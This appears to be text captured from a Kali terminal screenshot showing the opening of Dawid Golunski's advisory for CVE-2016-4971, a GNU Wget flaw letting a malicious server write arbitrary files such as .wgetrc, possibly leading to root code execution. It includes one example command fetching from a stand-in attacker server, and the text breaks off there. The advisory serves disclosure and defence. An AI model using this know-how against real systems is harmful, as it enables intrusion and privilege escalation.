 root@kali: ~/kotarak... ⌘1
root@kali: ~/kotar... ⌘2
root@kali: ~/kotarak... ⌘3
=============================================
- Release date: 06.07.2016
- Discovered by: Dawid Golunski
- Severity: High
- CVE-2016-4971
=============================================
I. VULNERABILITY
-------------------------
GNU Wget < 1.18       Arbitrary File Upload / Potential Remote Code Execution
II. BACKGROUND
-------------------------
"GNU Wget is a free software package for retrieving files using HTTP, HTTPS and
FTP, the most widely-used Internet protocols.
It is a non-interactive commandline tool, so it may easily be called from
scripts, cron jobs, terminals without X-Windows support, etc.
GNU Wget has many features to make retrieving large files or mirroring entire
web or FTP sites easy
"
https://www.gnu.org/software/wget/
III. INTRODUCTION
-------------------------
GNU Wget before 1.18 when supplied with a malicious URL (to a malicious or
compromised web server) can be tricked into saving an arbitrary remote file
supplied by an attacker, with arbitrary contents and filename under
the current directory and possibly other directories by writing to .wgetrc.
Depending on the context in which wget is used, this can lead to remote code
execution and even root privilege escalation if wget is run via a root cronjob
as is often the case in many web application deployments.
The vulnerability could also be exploited by well-positioned attackers within
the network who are able to intercept/modify the network traffic.
IV. DESCRIPTION
-------------------------
Because of lack of sufficient controls in wget, when user downloads a file
with wget, such as:
wget http://attackers-server/safe_file.txt
: